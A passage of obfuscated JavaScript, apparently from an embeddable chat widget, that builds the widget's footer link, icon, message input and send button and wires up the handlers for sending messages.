)+_0x25bd4b(_0x37128e._0x3710cd,_0x37128e._0x3845ee,_0x37128e._0x3b31d3,0xd4c)+_0x25bd4b(0x3e7,_0x37128e._0x5d7e42,_0x37128e._0x4f9619,0x20c)+_0x25bd4b(_0x37128e._0x34fc83,-_0x37128e._0x3c3405,-0x29b,-_0x37128e._0x3715c5)+'ansfo'+_0x201a2a(_0x37128e._0x58622e,_0x37128e._0x1eebb6,_0x37128e._0x5dec8d,_0x37128e._0x1d8942)+'ransl'+_0x25bd4b(0x66e,_0x37128e._0x68d342,_0x37128e._0x558edd,_0x37128e._0x534d71)+'4\x2013)'+_0x25bd4b(0xc93,0x940,0xa08,0xe83)+_0x25bd4b(_0x37128e._0x42ea67,_0x37128e._0x35384f,_0x37128e._0xf26c64,_0x37128e._0xa5916c)+_0x201a2a(0xb6f,_0x37128e._0x28474a,_0x37128e._0x4c1390,_0x37128e._0x7daade)+_0x25bd4b(0x355,0x487,_0x37128e._0x598601,0x20b)+'</cli'+_0x201a2a(0x879,0x796,0x7ee,_0x37128e._0xbf985c)+_0x25bd4b(-_0x37128e._0x307703,0x445,0x532,0x8ce)+_0x201a2a(_0x37128e._0x4635c5,0xc67,0x8fd,_0x37128e._0x23d054)+_0x25bd4b(0x116,0x487,0x255,0x9cb)+_0x25bd4b(0x912,_0x37128e._0x146d8d,0x296,0x8c6)+_0x201a2a(0x9b5,_0x37128e._0x2c5686,0x758,0x8c8)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x34e7f3,0x487,0x1d,_0x37128e._0x19f568)+'\x20\x20\x20\x20\x20'+_0x201a2a(0x75f,0x9a7,0x7a6,0x963)+_0x201a2a(_0x37128e._0x2e8211,0x473,_0x37128e._0x50fe6a,0xd87)+_0x201a2a(_0x37128e._0x37ae6a,0xae9,0x8fd,_0x37128e._0x4f1004)+_0x25bd4b(0x6c8,_0x37128e._0x3078ef,0xd2e,_0x37128e._0x4e5eed)+_0x25bd4b(-0x76,_0x37128e._0x3d815f,_0x37128e._0x35f39e,0x4f5)+_0x201a2a(0x35a,_0x37128e._0x4cac21,0x7fc,0x57c)+_0x25bd4b(_0x37128e._0x488f93,_0x37128e._0x4073b9,_0x37128e._0x119e8b,0x13d)+'\x20\x20\x20\x20<')+(_0x25bd4b(-0xa8,0x483,_0x37128e._0x180756,_0x37128e._0x2ee4a9)+'\x0a\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x39d6bb,_0x37128e._0x56faee,_0x37128e._0x54a3e9,_0x37128e._0x2abd88)+'\x20\x20<di'+_0x201a2a(_0x37128e._0x2cecf8,_0x37128e._0x1daca5,_0x37128e._0x357072,_0x37128e._0x45d38e)+'ss=\x22m'+_0x25bd4b(0x147,0xc,-_0x37128e._0x1dd3f9,-_0x37128e._0x2e9769)+_0x201a2a(_0x37128e._0x49dcd8,0x902,0x93b,_0x37128e._0x47f14e)+_0x201a2a(0x36a,_0x37128e._0x597446,_0x37128e._0x2903bd,0xd8)+_0x25bd4b(_0x37128e._0x57b287,0x4e3,_0x37128e._0x3a6bb6,0x29e)+'er\x22>\x0a'+_0x201a2a(0xdee,_0x37128e._0x1512bd,0x8fd,_0x37128e._0x409ac0)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x452908,_0x37128e._0x537d52,_0x37128e._0x3ad656,_0x37128e._0x4c113e)+_0x201a2a(0x866,0x101,0x4ca,_0x37128e._0xd6a06f)+_0x201a2a(_0x37128e._0x3d7076,0x316,0x583,_0x37128e._0x57f97f)+_0x201a2a(0x675,0xa7b,0x55e,_0x37128e._0x39eca6)+_0x25bd4b(_0x37128e._0x1588bd,0x1b3,0xe9,_0x37128e._0x51208b)+_0x201a2a(_0x37128e._0x4f3b04,0xba7,_0x37128e._0x7e3db5,0xb98)+'//pro'+_0x201a2a(0xb50,_0x37128e._0x8b1e17,_0x37128e._0x420490,0xad9)+'o.ai/'+'?via='+_0x25bd4b(0x4b8,_0x37128e._0x56c2c0,0x535,0x5ff)+_0x25bd4b(_0x37128e._0x4d0f2a,_0x37128e._0x357072,_0x37128e._0xfc2c4c,0x389)+_0x25bd4b(0xc69,0x77c,0x2b1,0x5ca)+_0x201a2a(0x615,_0x37128e._0x57a6d3,_0x37128e._0x457cd5,_0x37128e._0x441acd)+'nk\x22\x20c'+_0x25bd4b(-_0x37128e._0xcb6614,_0x37128e._0x36d80c,-0x4ca,_0x37128e._0x1d4182)+_0x25bd4b(_0x37128e._0x18cdd5,_0x37128e._0x40c12e,-0x25d,0x43b)+_0x25bd4b(0x3cf,0x6cd,_0x37128e._0x5d4c8e,_0x37128e._0x2c0499)+_0x25bd4b(0x5d,0x537,0xa13,_0x37128e._0x27481b)+_0x201a2a(0x979,0x136d,_0x37128e._0x90f5a5,_0x37128e._0x13d934)+'oter-'+'link\x22'+_0x201a2a(_0x37128e._0x21b48b,0xf6b,_0x37128e._0x164031,_0x37128e._0x48fb6e)+_0x201a2a(_0x37128e._0x4cfcac,_0x37128e._0x5025f0,0x9b7,0xd32)+'</a>\x0a'+_0x201a2a(_0x37128e._0x4d7f4c,_0x37128e._0x2a64e6,_0x37128e._0x494c1c,0xd94)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5bf542,0xa66,0x536,_0x37128e._0x2336ea)+_0x25bd4b(0x63b,0x9cf,0xaca,_0x37128e._0x365e68)+_0x201a2a(_0x37128e._0x348e87,0x4a1,_0x37128e._0x54a3e9,_0x37128e._0x346597)+_0x25bd4b(0x939,0xa66,0x71c,_0x37128e._0xe0172d)+_0x201a2a(0xc54,_0x37128e._0x5c8032,0xe45,0xcd2)+_0x201a2a(0x422,0x975,_0x37128e._0x34a018,_0x37128e._0x19e034)),_0x3320d8[_0x25bd4b(0x6fc,0x577,_0x37128e._0x2b3d3d,_0x37128e._0x58e0b4)+_0x25bd4b(_0x37128e._0xbb5d8,_0x37128e._0x25e5c3,-0x9a,-0x108)+'d'](_0x1649c8),this[_0x201a2a(0x943,0x862,0xb2a,_0x37128e._0x4b0ac5)+_0x25bd4b(-0x177,_0x37128e._0x552771,0x4ac,_0x37128e._0x4b1a3d)+_0x25bd4b(0x61d,0x1a9,0x2d3,0x6ea)+_0x201a2a(_0x37128e._0x4b34ea,0x4df,_0x37128e._0x82ba9,0x2b8)]();const _0x5e4505=_0x1649c8['query'+'Selec'+_0x201a2a(0xeab,0x8ed,_0x37128e._0x35b1e8,0x135f)](_0x201a2a(_0x37128e._0xc6ec1a,0x4be,_0x37128e._0x9aefff,_0x37128e._0x244054)+'rabot'+_0x25bd4b(_0x37128e._0x4d8168,_0x37128e._0x599c59,0x906,_0x37128e._0x5dfba7)+_0x201a2a(_0x37128e._0x57ea7e,0x92f,_0x37128e._0x7e2f78,_0x37128e._0x346c5d)+_0x201a2a(_0x37128e._0x285c0e,_0x37128e._0x117b0e,0xd68,_0x37128e._0x40904f));_0x5e4505&&(_0x5e4505[_0x25bd4b(_0x37128e._0x205656,0x397,_0x37128e._0x595cad,0x7cf)+_0x201a2a(0x605,_0x37128e._0x1fa5c6,_0x37128e._0x34185d,_0x37128e._0x265f0c)]='\x0a\x20\x20\x20\x20'+_0x201a2a(0xe90,_0x37128e._0x46ac47,0x8fd,0xcf5)+'\x20<svg'+_0x25bd4b(0x1e6,0x580,0x85a,_0x37128e._0x5c64a8)+'h=\x2213'+'\x22\x20hei'+_0x25bd4b(0xa8c,_0x37128e._0xaff4b9,_0x37128e._0x45d38e,0x820)+_0x25bd4b(0xac8,_0x37128e._0x50ba73,_0x37128e._0x543c60,0x628)+_0x201a2a(_0x37128e._0x84ad16,0x1039,0xcd0,_0x37128e._0x1be6a2)+'x=\x220\x20'+_0x201a2a(_0x37128e._0x1f0f08,0xa06,0xe01,_0x37128e._0x4614fa)+_0x201a2a(_0x37128e._0x19ff54,_0x37128e._0x530d35,0xc99,0xa6e)+_0x25bd4b(_0x37128e._0x44cdec,0xa7e,_0x37128e._0x235d83,0x569)+'none\x22'+_0x201a2a(_0x37128e._0x18e135,0x5bb,0x693,_0x37128e._0x24d44f)+_0x25bd4b(-_0x37128e._0x30716a,-0x95,-_0x37128e._0xf3070c,_0x37128e._0x4db7dd)+_0x25bd4b(-0x1c,0x164,0x256,_0x37128e._0x4edd9a)+_0x25bd4b(-_0x37128e._0x4d33b3,0x49,-_0x37128e._0x2872d4,0x59a)+_0x201a2a(0xac3,_0x37128e._0x51f48d,_0x37128e._0x29d63d,_0x37128e._0x51b673)+_0x25bd4b(_0x37128e._0x2fde75,0x153,-_0x37128e._0x468a40,_0x37128e._0x1a3329)+_0x201a2a(_0x37128e._0x3ae937,_0x37128e._0x3761e7,0xa9b,_0x37128e._0x213757)+_0x201a2a(_0x37128e._0x29b5d7,_0x37128e._0x516aad,0x8bb,_0x37128e._0x10d451)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x1342a1,0xa67,_0x37128e._0x38c0e2,_0x37128e._0x12d826)+'path\x20'+'d=\x22M5'+_0x25bd4b(_0x37128e._0x3fe01f,0x8b7,_0x37128e._0x509df4,_0x37128e._0x4a97d5)+_0x201a2a(0x409,0x983,0x8a2,_0x37128e._0x325c5b)+_0x25bd4b(0x74b,0x7be,0xa7a,0x9b3)+_0x201a2a(_0x37128e._0x2a6b61,0x547,_0x37128e._0x2125f4,0x69f)+_0x201a2a(_0x37128e._0x2bc765,_0x37128e._0x125300,_0x37128e._0x2f4b36,_0x37128e._0x16b479)+_0x25bd4b(_0x37128e._0x368cd3,_0x37128e._0x3873ed,_0x37128e._0x27ca31,0x62b)+_0x201a2a(0x599,_0x37128e._0x403102,0x6e7,_0x37128e._0x4e57fb)+_0x25bd4b(0x22c,0x786,_0x37128e._0xb1453a,_0x37128e._0x50b1e6)+_0x25bd4b(_0x37128e._0x3b63cb,0x548,0x299,0x5f6)+'4379V'+'6.446'+_0x25bd4b(_0x37128e._0x17d0d3,_0x37128e._0x40600f,0xe97,_0x37128e._0x56da02)+'2.894'+_0x25bd4b(0xca8,0x795,_0x37128e._0x3e1331,0x9c1)+_0x201a2a(0xae4,0xc77,_0x37128e._0x214bfd,_0x37128e._0x8b0edd)+_0x201a2a(_0x37128e._0x2748b5,0xce0,_0x37128e._0x5a710c,0x9d7)+'44683'+_0x201a2a(_0x37128e._0x2be672,_0x37128e._0x30a833,_0x37128e._0x5443e3,0xb5d)+_0x25bd4b(_0x37128e._0x4d2fb6,0x814,0xa21,_0x37128e._0x26645d)+_0x201a2a(0x595,0x435,0x8a1,0x38a)+_0x201a2a(0x1299,_0x37128e._0x43be0f,_0x37128e._0xe45c35,0x921)+'\x202.89'+_0x25bd4b(_0x37128e._0x2bc181,_0x37128e._0x4ac2df,_0x37128e._0x1e8d6e,_0x37128e._0x47ed2b)+_0x25bd4b(_0x37128e._0x2da165,0x676,0xa0c,_0x37128e._0x1592da)+_0x201a2a(0x6cc,_0x37128e._0x548398,_0x37128e._0x795679,_0x37128e._0x220c51)+_0x25bd4b(0x9f1,_0x37128e._0x546b48,_0x37128e._0x3d55f,_0x37128e._0x486002)+'11.02'+_0x25bd4b(_0x37128e._0x437cce,_0x37128e._0x371b0c,0x74d,_0x37128e._0xce0c65)+_0x25bd4b(0x1dc,0x29f,-0xf4,-0xd)+_0x201a2a(0xf7,0x88d,_0x37128e._0x246433,0x11e)+'85\x2011'+_0x25bd4b(_0x37128e._0xdadbb5,0x310,_0x37128e._0x2b0378,0x878)+_0x25bd4b(0x117,-_0x37128e._0x1b068c,0x33f,-0x1b7)+_0x201a2a(_0x37128e._0x52846e,_0x37128e._0x10169f,_0x37128e._0x50281a,0xb3a)+_0x201a2a(0xcef,0x1401,0xe6d,0xd95)+_0x201a2a(0x674,-_0x37128e._0x4c2f46,0x459,_0x37128e._0x7647b3)+_0x201a2a(_0x37128e._0x62cf6b,_0x37128e._0x454c45,_0x37128e._0x5c2ea3,_0x37128e._0x4735db)+_0x201a2a(_0x37128e._0x1006c6,0xdb8,0x95d,_0x37128e._0x110118)+'8\x2014.'+_0x201a2a(0xa7b,_0x37128e._0x28b9ea,0xd29,_0x37128e._0x24198a)+_0x201a2a(_0x37128e._0xdbfc16,_0x37128e._0x47ec55,_0x37128e._0xe1b8cd,0xb9b)+_0x201a2a(0x7e9,_0x37128e._0x29c219,_0x37128e._0x1c47c3,0x83d)+_0x201a2a(0x9ec,_0x37128e._0x59be84,_0x37128e._0x151f8d,0x5ae)+_0x201a2a(_0x37128e._0x1ce7bd,0x73e,_0x37128e._0x180db4,0x259)+_0x25bd4b(_0x37128e._0x5295b4,_0x37128e._0xc86bd5,0x2a6,_0x37128e._0xe31d5a)+_0x25bd4b(0x13c,0x19a,-_0x37128e._0x23cc10,-_0x37128e._0x4a918e)+'V8.11'+'053C5'+_0x201a2a(0xb13,_0x37128e._0x47bd2b,0xa7b,_0x37128e._0x56ea65)+_0x25bd4b(0xd22,_0x37128e._0x3322d0,0x299,_0x37128e._0x20ff07)+_0x201a2a(0x79f,0x7d1,_0x37128e._0x343ad8,_0x37128e._0x555c74)+'6.105'+_0x201a2a(_0x37128e._0x4d2347,0xb70,0x809,_0x37128e._0xc17ae6)+'48664'+'\x206.44'+_0x25bd4b(0xa1d,_0x37128e._0x4b4eb8,_0x37128e._0x3ddbf9,0x9bc)+'.4866'+_0x25bd4b(_0x37128e._0x45ed6b,_0x37128e._0x52d61e,-0xf0,-_0x37128e._0x84d268)+_0x25bd4b(0x450,_0x37128e._0x6207d8,_0x37128e._0x3d094,0x690)+_0x201a2a(_0x37128e._0x5143b2,0x677,_0x37128e._0x2ef737,0x872)+_0x25bd4b(_0x37128e._0x1fa278,0x47a,_0x37128e._0x2ddf2a,-_0x37128e._0x2a7f2e)+_0x25bd4b(0x998,0x6d5,_0x37128e._0x14b6ea,0x9de)+_0x201a2a(_0x37128e._0x338556,_0x37128e._0x5caabb,_0x37128e._0x151ca9,_0x37128e._0x4fb2b2)+_0x25bd4b(0x827,_0x37128e._0x3de7a9,_0x37128e._0x101415,0xec9)+_0x25bd4b(_0x37128e._0x2ebfe6,0xa00,0x5e0,_0x37128e._0x1a684b)+_0x201a2a(0xa53,0xf69,_0x37128e._0xa54d27,0x10fb)+'1053V'+_0x201a2a(0x488,0xcc9,_0x37128e._0x2e40db,_0x37128e._0x493d41)+'2C7.0'+_0x25bd4b(0xcde,0x90c,_0x37128e._0x6193d9,0x91c)+'12.28'+_0x25bd4b(0x23b,0x2f1,0x148,_0x37128e._0x3cd958)+_0x25bd4b(_0x37128e._0x57228a,_0x37128e._0x1f4c74,0x764,_0x37128e._0xcffb48)+_0x201a2a(0x9c2,_0x37128e._0x10faa6,0xc1e,_0x37128e._0x523642)+_0x25bd4b(_0x37128e._0x2cd0c7,_0x37128e._0x55c277,_0x37128e._0x389589,0x44e)+_0x201a2a(0xa23,_0x37128e._0x1cd7a5,0xe6d,_0x37128e._0x46ffe8)+_0x25bd4b(0xc6c,0x7a8,0x8ed,0xb85)+_0x201a2a(_0x37128e._0x550b61,0x87b,_0x37128e._0x1a85c9,_0x37128e._0x33d79c)+_0x201a2a(0x7b3,0x775,_0x37128e._0x56cb5e,0xd70)+'7\x2013.'+_0x25bd4b(0xeff,_0x37128e._0x523fa6,0xde9,0xe4a)+'11.64'+_0x201a2a(0x8d9,_0x37128e._0x5be642,0x4be,0x7e3)+_0x201a2a(0x652,0x294,0x60a,_0x37128e._0x4d711a)+_0x25bd4b(0x531,0x2a6,-0x60,_0x37128e._0x29bbb4)+_0x201a2a(0x873,0xa8b,_0x37128e._0x5d26e2,0xc77)+'1.022'+_0x25bd4b(_0x37128e._0x306ed9,-0x40,_0x37128e._0x41ab64,0x60)+_0x25bd4b(_0x37128e._0x1c4ee0,0x12d,-0x22a,-0x8b)+_0x201a2a(_0x37128e._0x7ca1df,_0x37128e._0x45ac5c,_0x37128e._0x3b2a62,0x523)+_0x201a2a(0x7b9,_0x37128e._0x5c816a,0xcf1,0xa9e)+'7695\x20'+_0x201a2a(0x3c3,_0x37128e._0x2a2b1b,0x60c,_0x37128e._0x292e3f)+'71\x201.'+_0x25bd4b(0x3ac,_0x37128e._0x48a866,_0x37128e._0x56f928,0x729)+_0x201a2a(_0x37128e._0x3d0b9e,0xd8a,0xa78,_0x37128e._0x619110)+_0x201a2a(0x89d,_0x37128e._0x342085,0x84c,0x4ba)+'.2477'+'7C3.5'+_0x25bd4b(_0x37128e._0x5f4df0,_0x37128e._0x2fb79e,0x710,_0x37128e._0x51a323)+'1.247'+_0x25bd4b(0xa12,0x73f,_0x37128e._0x5dbdfa,_0x37128e._0x185322)+_0x201a2a(0x2b7,_0x37128e._0x11b4fa,_0x37128e._0x2a43d4,0x3fc)+_0x201a2a(0xb83,0xad9,0xd08,0xac1)+'695\x201'+_0x201a2a(_0x37128e._0x139119,0x8cd,0x811,_0x37128e._0xeab31c)+'7\x206.4'+_0x25bd4b(_0x37128e._0x18e135,0x6b2,_0x37128e._0x2fd5c5,0x22f)+_0x25bd4b(_0x37128e._0xe1784d,0x3bc,0x10f,-0xce)+_0x25bd4b(_0x37128e._0x250309,0x769,0x3de,_0x37128e._0x5eb042)+_0x201a2a(0x43d,_0x37128e._0x1389fc,_0x37128e._0x2a43d4,0x703)+_0x201a2a(_0x37128e._0x4acb61,0x6ed,_0x37128e._0x340dc4,0x681)+_0x25bd4b(0x14d,_0x37128e._0x228026,_0x37128e._0x4cab12,_0x37128e._0x26a54f)+_0x25bd4b(0x286,_0x37128e._0x11ad05,0x545,_0x37128e._0x3bbda8)+_0x25bd4b(0xaab,_0x37128e._0x3bf75a,0xc23,0x7f1)+_0x201a2a(_0x37128e._0x3e545d,0x5b7,0x4f2,0x850)+_0x25bd4b(0xb33,_0x37128e._0x148979,_0x37128e._0x192161,0xb5c)+_0x25bd4b(0x2ec,0x121,-_0x37128e._0x2d65e4,-0x377)+_0x25bd4b(_0x37128e._0x456352,-0x2f,_0x37128e._0x53f582,_0x37128e._0x2ef753)+_0x25bd4b(_0x37128e._0x2a64e6,0xa63,_0x37128e._0x23da94,_0x37128e._0xd3d705)+'04\x2015'+'.8051'+_0x25bd4b(0x58,_0x37128e._0x9feaba,0x731,0x512)+_0x25bd4b(_0x37128e._0x74509d,_0x37128e._0x4d0fbf,0x426,_0x37128e._0x4735db)+_0x201a2a(0x8,_0x37128e._0x26acfc,_0x37128e._0x199070,_0x37128e._0x58755b)+'\x206.23'+_0x201a2a(0x830,_0x37128e._0x2fefe3,_0x37128e._0x267eb9,_0x37128e._0x39087b)+_0x25bd4b(_0x37128e._0x1628d8,0x8fe,_0x37128e._0xef30a,_0x37128e._0x4c6581)+_0x201a2a(0x138f,0xbf5,_0x37128e._0x2e9e93,_0x37128e._0x227a43)+_0x25bd4b(_0x37128e._0x99201b,0x6a6,_0x37128e._0x1690e9,_0x37128e._0x5d32cd)+_0x25bd4b(0x923,0x51c,0xae,0x147)+_0x25bd4b(_0x37128e._0x329b6d,0x486,_0x37128e._0x5ce849,_0x37128e._0x281cfd)+_0x25bd4b(0x4d3,0x7df,_0x37128e._0x35d8e0,0x78f)+_0x201a2a(_0x37128e._0x3ac04e,_0x37128e._0x1f68ce,_0x37128e._0x7379c3,0xad8)+'29\x205.'+_0x201a2a(_0x37128e._0x3861eb,_0x37128e._0x426926,0xcab,0xc0a)+_0x201a2a(0xbdf,0x1216,0xdcd,0x95e)+_0x201a2a(_0x37128e._0x361d4a,_0x37128e._0x160a51,0x686,0x5b3)+_0x25bd4b(0x546,0x429,-_0x37128e._0x175d2f,0x28e)+'=\x22#8D'+_0x201a2a(0x6fe,_0x37128e._0x52f2b2,0x704,_0x37128e._0x249f29)+_0x25bd4b(_0x37128e._0x496aff,_0x37128e._0x503d25,_0x37128e._0x488f53,0xdc1)+_0x25bd4b(_0x37128e._0x146c3d,0x487,_0x37128e._0x1f3816,0x65d)+_0x25bd4b(0x64b,_0x37128e._0x17c3ea,0x6a6,0x8bc)+_0x201a2a(0xe81,_0x37128e._0x5d26e2,_0x37128e._0x143612,_0x37128e._0x272fd0)+_0x25bd4b(_0x37128e._0x7660df,_0x37128e._0x241199,_0x37128e._0xdaf10c,0x12b)+_0x25bd4b(-0x336,0x188,_0x37128e._0x32fd45,_0x37128e._0x2eb60c));const _0x4c6f70=_0x1649c8[_0x25bd4b(0x5ca,0x5c7,0xaf7,_0x37128e._0x9c2f4f)+_0x201a2a(0xec7,0x9cf,_0x37128e._0x276fa4,0xe5e)+'tor'](_0x201a2a(_0x37128e._0x47676e,_0x37128e._0x41d635,0xc84,0xb46)+_0x25bd4b(0x2ff,_0x37128e._0x3c094e,_0x37128e._0x16d538,_0x37128e._0x8679fa)+_0x25bd4b(_0x37128e._0x54aae4,0x537,_0x37128e._0x3638a4,_0x37128e._0x42e391)+'et-cl'+_0x25bd4b(-0x21e,0x185,0x1bc,_0x37128e._0x5235c5));_0x4c6f70[_0x25bd4b(-_0x37128e._0x263190,_0x37128e._0x4e0596,-0x14b,-_0x37128e._0x34ffc0)+_0x25bd4b(0xae2,_0x37128e._0x16fa9b,0xba1,0x7f4)+_0x25bd4b(0x355,-_0x37128e._0x1081dd,_0x37128e._0x733e98,-0x469)+'r'](_0x4cd656[_0x25bd4b(0x1e8,0x2d9,-_0x37128e._0x6da21,0x135)],()=>this[_0x25bd4b(-0x13c,0x25e,-0x2fa,0x71c)+'eChat']());const _0x56296f=_0x1649c8[_0x25bd4b(0x19d,_0x37128e._0x3bc517,0x634,0x244)+_0x25bd4b(0x700,_0x37128e._0x1111c8,_0x37128e._0xab3155,_0x37128e._0x3785c5)+_0x25bd4b(_0x37128e._0x323ec6,0x984,_0x37128e._0x13b0de,0xa0a)](_0x25bd4b(0x80e,0x5c8,0x1db,0x141)+_0x25bd4b(0x2e2,0x6cd,_0x37128e._0xfa6038,0x585)+_0x201a2a(0xbf3,0xd60,_0x37128e._0x4faec4,_0x37128e._0xe4b856)+'et-se'+'nd');function _0x201a2a(_0x1fe5ad,_0x29209c,_0x1457d2,_0x53064b){return _0x80f82a(_0x1457d2-0x14e,_0x29209c-0x1ad,_0x1fe5ad,_0x53064b-_0x48e0bd._0x19eadf);}const _0x91333f=_0x1649c8['query'+_0x201a2a(_0x37128e._0x1d1399,_0x37128e._0x56061c,_0x37128e._0x276fa4,_0x37128e._0x350106)+'tor'](_0x201a2a(_0x37128e._0x6e7f4a,0xeef,0xa3e,_0x37128e._0xbbc61f)+_0x25bd4b(_0x37128e._0x4f59bc,_0x37128e._0x53c9ac,0x2f8,0xaa3)+_0x201a2a(0xced,0xca7,_0x37128e._0x596143,0x8a1)+'et-in'+_0x201a2a(0x250,_0x37128e._0x318df2,0x494,-_0x37128e._0x4d0a0d));_0x56296f[_0x201a2a(-_0x37128e._0x4d183a,0x1b,0x50c,_0x37128e._0x205c3d)+'entLi'+_0x25bd4b(-0x5cd,-0x4f,0x39,0x264)+'r'](_0x4cd656[_0x25bd4b(_0x37128e._0xd76406,_0x37128e._0x42d32e,0x185,_0x37128e._0x2eefb8)],()=>{const _0x344456={_0x4789ca:0xea},_0x122b20={_0x2fd540:0x14d,_0x5d8a27:0x1d,_0x5adcae:0x133};if(this['state'][_0x27a866(_0x523849._0x577a8f,0x849,0xcf6,_0x523849._0x1a2425)+_0x27a866(_0x523849._0x1665b7,0x63d,0x646,0xa2c)])return;function _0x51690f(_0x26e34c,_0x1f8bb2,_0x3c4b5f,_0x148f6b){return _0x201a2a(_0x3c4b5f,_0x1f8bb2-_0x122b20._0x2fd540,_0x148f6b- -_0x122b20._0x5d8a27,_0x148f6b-_0x122b20._0x5adcae);}const _0x12d642=_0x91333f[_0x51690f(_0x523849._0x11402a,0x736,0xc8d,_0x523849._0x56a811)];function _0x27a866(_0x19b80a,_0x341716,_0x161e76,_0x112501){return _0x201a2a(_0x341716,_0x341716-0x83,_0x161e76- -0x92,_0x112501-_0x344456._0x4789ca);}_0x12d642['trim']()&&(this[_0x27a866(0x42d,_0x523849._0x1fce14,_0x523849._0x154f94,0x9fb)+_0x27a866(0xe68,0x76c,0x914,_0x523849._0x5bc2c7)+'e'](_0x12d642),_0x91333f[_0x27a866(0x6ca,0x4af,_0x523849._0x6ae3d6,0x527)]='',this[_0x27a866(0x9ed,-0xae,0x4aa,_0x523849._0x2df44f)+_0x51690f(_0x523849._0x570e7a,0x857,0x75a,_0x523849._0x4ddfc4)+_0x51690f(0x798,0xf19,0xd24,_0x523849._0x1d1308)+'rea'](_0x91333f),_0x91333f[_0x51690f(0xb2a,_0x523849._0x59e4fd,0x136a,_0x523849._0x13284c)]());}),_0x91333f[_0x201a2a(-_0x37128e._0x1c19df,0x76d,_0x37128e._0x566d2b,0x8fe)+_0x201a2a(_0x37128e._0x1b778e,0x1199,_0x37128e._0x2456ba,_0x37128e._0x495a09)+_0x201a2a(-_0x37128e._0x45f478,_0x37128e._0x45aebd,0x427,0x116)+'r'](_0x4cd656[_0x25bd4b(0x7da,_0x37128e._0x34fd07,0x832,_0x37128e._0xbef8e)],_0x33f0ac=>{const _0x579682={_0x201e7f:0xa8,_0x5dffb2:0xa4,_0x30c63c:0x1a4},_0x5d067e={_0x5bcf20:0xf4};function _0x4ba08d(_0x406b60,_0xc7dd4f,_0x12f304,_0x435ab1){return _0x201a2a(_0x406b60,_0xc7dd4f-_0x5d067e._0x5bcf20,_0xc7dd4f- -0x196,_0x435ab1-0x73);}const _0x4e1003={'dyVdl':function(_0x271ccb,_0x364d28){return _0x271ccb+_0x364d28;},'XptRE':_0x4cd656[_0x59b646(0x268,_0xcf2f5b._0x48798b,0x2e2,-_0xcf2f5b._0x5cf4ef)],'GNopw':_0x4ba08d(_0xcf2f5b._0x35c22f,_0xcf2f5b._0x31639e,_0xcf2f5b._0x5124ff,0x584)+'vo','RSmrp':function(_0x129aa1,_0x187885){return _0x129aa1(_0x187885);}};function _0x59b646(_0x2cc41e,_0x584315,_0x460acc,_0x2573d5){return _0x25bd4b(_0x2573d5,_0x460acc- -_0x579682._0x201e7f,_0x460acc-_0x579682._0x5dffb2,_0x2573d5-_0x579682._0x30c63c);}if(_0x4cd656[_0x4ba08d(0xaa4,0x721,0xc1e,_0xcf2f5b._0xd7a777)](_0x33f0ac[_0x59b646(_0xcf2f5b._0x5c2577,_0xcf2f5b._0x4f9ecd,_0xcf2f5b._0x161a34,_0xcf2f5b._0x491599)],_0x4cd656[_0x59b646(0x657,0x40,_0xcf2f5b._0x559957,_0xcf2f5b._0x1a8ec6)])&&!_0x33f0ac['shift'+_0x59b646(_0xcf2f5b._0xa53ab7,0x3e3,_0xcf2f5b._0x295da5,0x1c6)]){_0x33f0ac['preve'+_0x4ba08d(_0xcf2f5b._0x366088,0xa65,_0xcf2f5b._0x4db848,0xb14)+'ault']();if(!this[_0x4ba08d(0xa7f,_0xcf2f5b._0x578946,_0xcf2f5b._0x1f3eeb,0xb3f)][_0x4ba08d(_0xcf2f5b._0x3b65ea,_0xcf2f5b._0x95aa26,0x711,_0xcf2f5b._0x50357e)+_0x59b646(_0xcf2f5b._0x38da1f,0x5ec,_0xcf2f5b._0xc23134,-_0xcf2f5b._0x497d0c)]){if('OwVpk'===_0x4ba08d(_0xcf2f5b._0x41a168,0xce5,0x1072,0x110e)){if(this[_0x59b646(0x878,_0xcf2f5b._0x5e41f3,_0xcf2f5b._0x5068bb,-0x2)+_0x59b646(_0xcf2f5b._0x269149,_0xcf2f5b._0x46a220,_0xcf2f5b._0x44ed9b,-0x1ca)](_0x4affd9)){const _0x181b43=_0x4ba08d(_0xcf2f5b._0x1f6de9,0x3c8,0xcd,0x409)+_0x4ba08d(_0xcf2f5b._0x17349d,_0xcf2f5b._0x5197c0,_0xcf2f5b._0x9e16df,_0xcf2f5b._0x26e01f)+_0x204fa7+(_0x59b646(0x49,_0xcf2f5b._0x233167,_0xcf2f5b._0xa91266,-_0xcf2f5b._0x274611)+_0x4ba08d(0x6b8,_0xcf2f5b._0x3fba57,0xbd9,_0xcf2f5b._0x1dc812)+'_blan'+_0x59b646(_0xcf2f5b._0x495eb0,0xf1,_0xcf2f5b._0x543794,0x21e)+'l=\x22no'+_0x59b646(_0xcf2f5b._0x16c1e3,_0xcf2f5b._0x1459a1,0x4d5,0x58a)+'r\x20nor'+_0x59b646(_0xcf2f5b._0x462f4a,-0x187,0x304,_0xcf2f5b._0x341092)+'er\x22\x20c'+_0x59b646(_0xcf2f5b._0x53e355,-_0xcf2f5b._0x5a5950,_0xcf2f5b._0xba5627,_0xcf2f5b._0x4b3db3)+_0x4ba08d(0xcf,0x5a3,_0xcf2f5b._0x5752f8,0x83b)+_0x4ba08d(_0xcf2f5b._0x5b0845,_0xcf2f5b._0x2dba4c,0x502,_0xcf2f5b._0x58b93e)+_0x59b646(0x9ad,_0xcf2f5b._0x30ebf2,0x48f,_0xcf2f5b._0x41b2e8)+_0x4ba08d(_0xcf2f5b._0x79bb49,_0xcf2f5b._0x260f88,0x969,_0xcf2f5b._0x172579)+'age-l'+_0x4ba08d(_0xcf2f5b._0x109c68,_0xcf2f5b._0xb97b81,0x1207,0x7ad)+_0x4ba08d(_0xcf2f5b._0x410c92,0x3fb,0x572,0x50b)+_0x59b646(0x3ba,_0xcf2f5b._0x7ef7c8,0x3df,_0xcf2f5b._0x53ed5e)+'\x20\x20\x20\x20\x20'+'<img\x20'+'src=\x22')+_0x19dd91+(_0x59b646(_0xcf2f5b._0x3b4192,_0xcf2f5b._0x3c5b51,0x196,-0xc9)+_0x59b646(0x85e,0xa4a,0x754,0x84d)+'gen\x20a'+_0x59b646(_0xcf2f5b._0x2344d0,0x549,_0xcf2f5b._0x5beb65,0x461)+_0x59b646(-_0xcf2f5b._0x36b697,0x27e,_0xcf2f5b._0x4c697f,0xca)+'ass=\x22'+